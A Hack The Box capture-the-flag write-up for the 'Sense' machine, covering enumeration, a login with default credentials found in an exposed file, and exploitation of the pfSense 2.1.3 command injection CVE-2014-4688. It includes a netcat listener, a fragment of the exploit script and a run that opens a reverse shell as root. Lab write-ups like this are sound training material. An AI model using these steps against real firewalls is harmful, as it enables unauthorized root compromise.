Hack The Box - Sense Machine Write-up
( I wrote this English version to share my approach with more people. I’m not a native English speaker, so if something sounds weird or the grammar slips, appreciate your understanding. )

Intro
Sense is a simple machine. With proper enumeration, the entry point shows up fast. This write-up shows exactly how I did it.
Enumeration
Start with an nmap scan.
┌──(samchen㉿kali)-[~/Desktop]
└─$ nmap -sC -sV 10.129.132.226
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-10 07:41 EDT
Nmap scan report for 10.129.132.226
Host is up (0.28s latency).
Not shown: 998 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http lighttpd 1.4.35
|_http-title: Did not follow redirect to https://10.129.132.226/
|_http-server-header: lighttpd/1.4.35
443/tcp open ssl/http lighttpd 1.4.35
|_http-title: Login
| ssl-cert: Subject: commonName=Common Name (eg, YOUR name)/organizationName=CompanyName/stateOrProvinceName=Somewhere/countryName=US
| Not valid before: 2017-10-14T19:21:35
|_Not valid after: 2023-04-06T19:21:35
|_ssl-date: TLS randomness does not represent time
|_http-server-header: lighttpd/1.4.35
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 76.04 seconds
Port 80 redirects to 443. You get a pfSense login page. pfSense is an open-source firewall/router platform.

Google says default credentials are admin/pfsense. Tried it. No luck.
Use DirBuster to enumerate subdirectories.

Checked /tree first.
Did a quick pass and found nothing useful.
Next, I checked /changelog.txt

It says 3 issues, 2 mitigated. So 1 vuln is still present and exploitable.
Finally checked /system-users.txt

The path name already looked suspicious. Inside was exactly what I needed: the ticket shows account creation details, so a user Rohit likely exists and the password is probably the default pfsense .
Tried Rohit and rohit with the default password. Login succeeded with rohit/pfsense.


Right after login I see the version info: 2.1.3.
Searched the version and found a Command Injection lead on Exploit-DB.

Root cause of CVE-2014-4688
The RRD graph feature concatenates user-supplied GET parameters into an rrdtool graph command without escaping special characters. If you inject | or ; in a valid parameter, the backend appends and executes the extra command. On 2.1.3 the WebGUI runs as root, so a successful injection executes as root.
Further details:https://nvd.nist.gov/vuln/detail/CVE-2014-4688
Exploitation

Set up a listener on the attacker machine.
nc -lvnp 1648
Lightly tweak the public exploit for this target:
import argparse
import requests
import urllib
import urllib3
import collections
...
# No certificate validation
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
client = requests.Session()
client.verify = False
...After that tweak, I executed the script.
┌──(samchen㉿kali)-[~/Desktop]
└─$ python3 123.py --rhost 10.129.132.226 --lhost 10.10.14.63 --lport 1648 --username rohit --password pfsense
CSRF token obtained
Running exploit...
Exploit completed
Shell landed as root. Grabbed user.txt and root.txt!